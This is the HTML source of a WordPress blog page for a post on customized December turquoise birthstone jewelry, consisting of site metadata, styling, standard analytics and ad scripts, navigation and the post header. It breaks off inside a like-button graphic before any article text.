<link rel="https://api.w.org/" href="https://www.vipspatel.com/wp-json/"/><link rel="alternate" type="application/json" href="https://www.vipspatel.com/wp-json/wp/v2/posts/174062"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vipspatel.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.5.7"/>
<link rel='shortlink' href='https://www.vipspatel.com/?p=174062'/>
<link rel="alternate" type="application/json+oembed" href="https://www.vipspatel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vipspatel.com%2Fcustomized-december-birthstone-jewelry-enchantment-of-turquoise%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://www.vipspatel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vipspatel.com%2Fcustomized-december-birthstone-jewelry-enchantment-of-turquoise%2F&#038;format=xml"/>
<meta name="generator" content="Site Kit by Google 1.165.0"/>        <style></style>
        

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}</style>
			<link rel="amphtml" href="https://www.vipspatel.com/customized-december-birthstone-jewelry-enchantment-of-turquoise/amp/">
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-53VQFZ');
//]]></script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3615464731447490&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-32x32.png.pagespeed.ic.goYGJB8RK_.webp" sizes="32x32"/>
<link rel="icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-192x192.png.pagespeed.ic.lekKkuipUS.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-180x180.png.pagespeed.ic.2IjYA26Idd.webp"/>
<meta name="msapplication-TileImage" content="https://www.vipspatel.com/wp-content/uploads/2017/11/cropped-favicon-1-270x270.png"/>
<style id="typer-css-vars">:root{--layout-max-width:1400px;--body-bg-h:0;--body-bg-s:0%;--body-bg-l:100%;--body-bg-contrast-color:#000;--text-color:#4b4f56;--heading-color:#242424;--primary-h:272;--primary-s:73%;--primary-l:37%;--primary-contrast-color:#fff;--light-h:0;--light-s:0%;--light-l:98%;--light-contrast-color:#000;--dark-h:0;--dark-s:0%;--dark-l:14%;--dark-contrast-color:#fff;--link-h:272;--link-s:65%;--link-l:52%;--link-contrast-color:#fff;--border-color:#e5e5e5;--text-meta-color:#90949c;--font-family:Poppins;--font-size-sm:1rem;--font-size-md:1.13rem;--font-size-lg:1rem;--line-height-sm:1.5;--line-height-md:1.6;--line-height-lg:1.5rem;--heading-font-family:Poppins;--h1-font-weight:600;--h2-font-weight:600;--h3-font-weight:600;--h4-font-weight:600;--h5-font-weight:600;--h6-font-weight:600;--heading-line-height:1.3rem;--h1-font-size-sm:1.88rem;--h1-font-size-md:2.63rem;--h1-font-size-lg:2rem;--h1-line-height-lg:2.4rem;--h2-font-size-sm:1.5rem;--h2-font-size-md:2.13rem;--h2-font-size-lg:2.63rem;--h2-line-height-lg:2rem;--h3-font-size-sm:1.31rem;--h3-font-size-md:1.75rem;--h3-font-size-lg:2.13rem;--h3-line-height-lg:1.5rem;--h4-font-size-sm:1.25rem;--h4-font-size-md:1.5rem;--h4-font-size-lg:1.8rem;--h5-font-size-sm:1.13rem;--h5-font-size-md:1.25rem;--h5-font-size-lg:1.5rem;--h6-font-size-sm:1rem;--h6-font-size-md:1rem;--h6-font-size-lg:1rem;--quote-font-family:Poppins;--line-clamp-related-list-title:2;--related-color:#fafafa;--related-h:0;--related-s:0%;--related-l:98%;--related-contrast-color:#000;--footer-bg-h:0;--footer-bg-s:0%;--footer-bg-l:100%;--footer-bg-contrast-color:#000;--media-max-height:800px;--fs-featured-section-title-sm:1.31rem;--fs-featured-section-title-md:1.75rem;--fs-featured-section-title-lg:1.13rem;--fs-featured-art-list-title-sm:1.75rem;--fs-featured-art-list-title-md:1.75rem;--fs-featured-art-list-title-lg:1rem;--line-clamp-featured-list-title:4;--featured-color:#f7f7f7;--featured-h:0;--featured-s:0%;--featured-l:97%;--featured-contrast-color:#000;--fs-article-list-title-sm:1.31rem;--fs-article-list-title-md:1.5rem;--fs-article-list-title-lg:1rem;--line-clamp-list-title:3;--fs-article-list-sm:1rem;--fs-article-list-md:1rem;--fs-article-list-lg:1rem;--fs-article-big-title-sm:1.5rem;--fs-article-big-title-md:1.75rem;--fs-article-big-title-lg:1.25rem;--line-clamp-big-title:2;--fs-article-big-sm:1rem;--fs-article-big-md:1rem;--fs-article-big-lg:1.15rem;--fs-article-card-title-sm:1.2rem;--fs-article-card-title-md:1.5rem;--fs-article-card-title-lg:1.5rem;--line-clamp-card-title:2;--line-clamp-grid-title:3;--fs-article-list-card-sm:1rem;--fs-article-list-card-md:1rem;--fs-article-list-card-lg:1.15rem;--archive-color:#f7f7f7;--archive-h:0;--archive-s:0%;--archive-l:97%;--archive-contrast-color:#000}</style><style id="kirki-inline-styles">@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}.layout-boxed{background-color:#f4f4f4}.svq-media-slider.svq-post-related:after,.svq-media-slider.svq-author-related:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:top center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}.svq-media-slider.svq-media-slider--featured:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:top center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}body.archive .svq-panel:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}body.search .svq-panel:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}</style>	</head>

	<body class="post-template-default single single-post postid-174062 single-format-standard wp-custom-logo wp-embed-responsive page-has-comments page-has-related has-sidebar elementor-default elementor-kit-164419">
						<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53VQFZ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<link rel='stylesheet' id='fancybox-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/js/fancybox/A.jquery.fancybox.css,qver=1.12.0.pagespeed.cf.GknyzI1Hrw.css' type='text/css' media='all'/>

		
		<div class="svq-page-wrapper">
			<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

			
<div id="header" class="svq-header-section svq-header--sticky theme-color-light svq-menu--center">
			<div class="svq-progress-bar">
			<progress value="0" id="progressBar"></progress>
		</div>
		<div class="navbar-container">
		<nav class="navbar navbar-expand-lg svq-content--large">
			<div class="ty-logo">
				<a href="https://www.vipspatel.com/" class="custom-logo-link has-logo-mobile" rel="home"><img src="[data-uri]" class="custom-logo svq-logo-default" alt="VipsPatel"/></a>			</div>

			<div class="navbar-custom-toggler collapsed" data-toggle="collapse" data-target="#typerMainMenu" aria-controls="typerMainMenu" aria-expanded="false" aria-label="Toggle navigation" role="button" data-mobile-style="full-height">
				<span></span>
				<span></span>
				<span></span>
			</div>

			<div class="navbar-collapse collapse" id="typerMainMenu">
				<ul id="menu-main-menu" class="navbar-nav mr-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163547 nav-item"><a title="Blog" href="https://www.vipspatel.com/blog/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163547">Blog</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163547" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164433 nav-item"><a title="Blogging Tips" href="https://www.vipspatel.com/blog/blogging-tips/" class="dropdown-item nav-link">Blogging Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164434 nav-item"><a title="Earn Money" href="https://www.vipspatel.com/blog/earnmoney/" class="dropdown-item nav-link">Earn Money</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164435 nav-item"><a title="WordPress" href="https://www.vipspatel.com/blog/wordpress/" class="dropdown-item nav-link">WordPress</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163549 nav-item"><a title="Technology" href="https://www.vipspatel.com/tech-news/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163549">Technology</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163549" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164449 nav-item"><a title="Android Tips" href="https://www.vipspatel.com/tech-news/android-tips/" class="dropdown-item nav-link">Android Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164451 nav-item"><a title="Technology Trends" href="https://www.vipspatel.com/tech-news/technology-trends/" class="dropdown-item nav-link">Technology Trends</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164450 nav-item"><a title="Technical" href="https://www.vipspatel.com/tech-news/technical/" class="dropdown-item nav-link">Technical</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164452 nav-item"><a title="Web Design" href="https://www.vipspatel.com/tech-news/web-design/" class="dropdown-item nav-link">Web Design</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163550 nav-item"><a title="Travel" href="https://www.vipspatel.com/travel/" class="nav-link">Travel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163548" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children dropdown dropdown-hover-animate menu-item-163548 nav-item"><a title="Health" href="https://www.vipspatel.com/health/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163548">Health</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163548" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164439" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-164439 nav-item"><a title="Beauty" href="https://www.vipspatel.com/health/beauty/" class="dropdown-item nav-link">Beauty</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164440 nav-item"><a title="Diseases &amp; Conditions" href="https://www.vipspatel.com/health/diseases-conditions/" class="dropdown-item nav-link">Diseases &#038; Conditions</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164442 nav-item"><a title="Pregnancy" href="https://www.vipspatel.com/health/pregnancy/" class="dropdown-item nav-link">Pregnancy</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-164694 nav-item"><a title="Articles" href="https://www.vipspatel.com/articles/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-164694">Articles</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-164694" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164695 nav-item"><a title="Good Reads" href="https://www.vipspatel.com/articles/goodread/" class="dropdown-item nav-link">Good Reads</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown dropdown-hover-animate menu-item-164614 nav-item"><a title="Profile" href="https://www.vipspatel.com/profile/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-164614">Profile</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-164614" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164538" class="svq-auth-menu svq-auth-login-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-164538 nav-item"><a title="LogIn" href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fcustomized-december-birthstone-jewelry-enchantment-of-turquoise%2F" class="dropdown-item nav-link">LogIn</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164539" class="svq-auth-menu svq-auth-register-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-164539 nav-item"><a title="Register" href="https://www.vipspatel.com/wp-login.php?action=register" class="dropdown-item nav-link">Register</a></li>
</ul>
</li>
</ul>
				        <div class="svq-darkmode-container mb-6 mb-lg-0">
            <button type="button" class="btn btn-sm typer-toggle-darkmode">
                <span class="svq-icon icon-moon-stars icon--x24"></span>
            </button>
        </div>
		
									<form class="form-inline pl-lg-7 my-2 my-lg-0" method="get" id="searchform" action="https://www.vipspatel.com/">
						<div class="ty-search">
							<a href="#" class="btn btn-link btn-search-toggle" data-action="btn-search-toggle">
							<span class="btn--default-state">
								<span class="svq-icon icon-search icon--x18"></span>							</span>
								<span class="btn--active-state">
								<span class="svq-icon icon-close icon--x18"></span>							</span>
							</a>
							<input class="form-control ty-search-input" type="text" name="s" value="" placeholder="What do you want to find?" aria-label="Search">
						</div>
					</form>
							</div>
		</nav>
	</div>
</div>
	<div class="svq-body-section svq-tpl-sr svq-content--small">
		<div class="svq-site-content">

			

	
<div class="svq-panel has-featured-image svq-panel--half svq-panel--dark svq-panel--off-height">
	
<figure class="svq-media-image svq--full-width">
	<div class="svq-progressive">
		<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
		<div class="svq-progressive__placeholder-image ">
			<img fetchpriority="high" width="2400" height="800" src="https://www.vipspatel.com/wp-content/uploads/2024/01/1-37-45x15.jpg" class="svq-progressive__image wp-post-image lazy" alt="1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/1-37.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-37-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-37-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-37-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-37-45x15.jpg 45w" data-sizes="100vw" data-width="2400" data-height="800" data-src="https://www.vipspatel.com/wp-content/uploads/2024/01/1-37.jpg"/>			<span class="svq-img-loader"></span>
			<noscript>
				<img width="2400" height="800" src="https://www.vipspatel.com/wp-content/uploads/2024/01/1-37.jpg" class="skip-lazy wp-post-image" alt="1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/x1-37.jpg.pagespeed.ic.kAHxJmLqcR.webp 2400w, https://www.vipspatel.com/wp-content/uploads/2024/01/x1-37-768x256.jpg.pagespeed.ic.wkwdDShmiA.webp 768w, https://www.vipspatel.com/wp-content/uploads/2024/01/x1-37-1536x512.jpg.pagespeed.ic.UeBttoNeP_.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2024/01/x1-37-2048x683.jpg.pagespeed.ic.yCTJ5QmNTb.webp 2048w, https://www.vipspatel.com/wp-content/uploads/2024/01/x1-37-45x15.jpg.pagespeed.ic.Jhn_GsK0F1.webp 45w" sizes="100vw"/>			</noscript>
		</div>
	</div>
	</figure>

	<header class="entry-header entry-header--default entry-header--h-center entry-header--v-center">
		<div class="entry-header-content ">
			
	<ol class="meta-category will-animate" data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>

<nav aria-label="breadcrumb" class="svq-breadcrumb">
	
		<ol class="breadcrumb will-animate" data-cssanimate="fadeInDown"><li class="breadcrumb__item active"><a href="https://www.vipspatel.com/" title="VipsPatel" rel="home">Home</a></li>
		</ol></nav>

							<h1 class="entry-title">
											<span class="will-animate d-block" data-cssanimate="fadeIn">
							Customized December Birthstone Jewelry: Enchantment of Turquoise						</span>
									</h1>
			
			
							
<div class="entry-meta will-animate" data-cssanimate="fadeInUp">

			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/saracruz8952" rel="author">
				<img alt='saracruz8952' src='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		             Written by <a href="https://www.vipspatel.com/profile/saracruz8952" rel="author">saracruz8952</a>	            </span>
	        </span>
		
		<span class="posted-on">
							Posted on 				<a href="https://www.vipspatel.com/customized-december-birthstone-jewelry-enchantment-of-turquoise/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2024-01-17T11:12:03+05:30">January 17, 2024</time><time class="modify-date updated hide hidden d-none" datetime="2024-01-17T11:12:03+05:30">January 17, 2024</time></a>										<span class="entry-meta__text">
					<span class="no-reading-time">Less than</span>
					<span class="reading-time">0</span>
					min read				</span>
			        </span>
	</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fcustomized-december-birthstone-jewelry-enchantment-of-turquoise%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="174062">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>
					</div>
	</header>

			
<div class="shapes-box">
    <span data-parallax='{"x": 150, "y": -20, "rotateZ":500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 250, "y": 150, "rotateZ":500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -180, "y": 80, "rotateY":2000}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -20, "y": 180}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 300, "y": 70}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 250, "y": 180, "rotateZ":1500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 180, "y": 10, "rotateZ":2000}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 60, "y": -100}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -30, "y": 150, "rotateZ":1500}'>
        <img src="[data-uri]">
    </span>
</div>
	</div>

	
	<main id="primary" class="svq-main-page">
		
	<article id="post-174062" class="svq-article post-174062 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty tag-fashion">
		<div class="entry-content-wrapper sticky-el-wrapper">
			
<div class="svq-share ">
	<div class="svq-share__action div-lower" role="group">
		
<a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fcustomized-december-birthstone-jewelry-enchantment-of-turquoise%2F" class="btn btn-link btn-icon--left " data-action="fup-post-like" data-target="174062">
        <span class="svq-love ">
            <svg class="svq-heart-svg" viewBox="467 392 58 57" xmlns="http://www.w3.org/2000/svg">
                <g class="svq-heart-group" fill="none" fill-rule="evenodd" transform="translate(467 392)">
                    <path d="M29.144 20.773c-.063-.13-4.227-8.67-11.44-2.59C7.63 28.795 28.94 43.256 29.143 43.394c.204-.138 21.513-14.6 11.44-25.213-7.214-6.08-11.377 2.46-11.44 2.59z" class="svq-heart-icon" stroke-width="2"/>

                    <circle class="svq-main-circe" fill="#E2264D" opacity="0" cx="29.5" cy="29.5" r="1.5"/>

                    <g class="grp7" opacity="0" transform="translate(7 6)">
                        <circle class="oval1" fill="#9CD8C3" cx="2" cy="6" r="2"/>
                        <circle class="oval2" fill="#8CE8C3" cx="5" cy="2" r="2"/>
                    </g>

                    <g class="grp6" opacity="0" transform="translate(0 28)">
                        <circle class="oval1" fill="#CC8EF5" cx="2" cy="7" r="2"/>
                        <circle class="oval2" fill="#91D2FA" cx="3" cy="2" r="2"/>
                    </g>

                    <g class="grp3" opacity="0" transform="translate(52 28)">
                        <circle class="oval2" fill="#9CD8C3" cx="2" cy="7" r="2"/>
                        <circle class="oval1" fill="#8CE8C3" cx="4" cy="2" r="2"/>
                    </g>

                    <g class="grp2" opacity="0" transform="translate(44 6)">
                        <circle class="oval2" fill="#CC8EF5" cx="5" cy="6" r="2"/>
                        <circle class="oval1" fill="#CC8EF5" cx="2" cy="2" r="2"/>
                    </g>

                    <g class="grp5" opacity="0" transform="translate(14 50)">
                        <circle class="oval1" fill="#91D2FA" cx="6" cy="5" r="2"/>
                        <circle class="oval2" fill="#91D2FA" cx="2" cy="2" r="2"/>
                    </g>

                    <g class="grp4" opacity="0" transform="translate(35 50)">
                        <circle class="oval1" fill="#F48EA7" cx="6" cy="5" r="2"/>
                        <circle class="oval2" fill="#F48EA7" cx="2" cy="2" r="2"/>
                    </g>

                    <g class="grp1" opacity="0" transform="translate(24)">
                        <circle class="oval1" fill="#9FC7FA" cx="2.5" cy="3" r="2"/>
                        <circle class="oval2" fill="#9FC7FA" cx="7.5" cy="2" r="2"/>
                    </g>
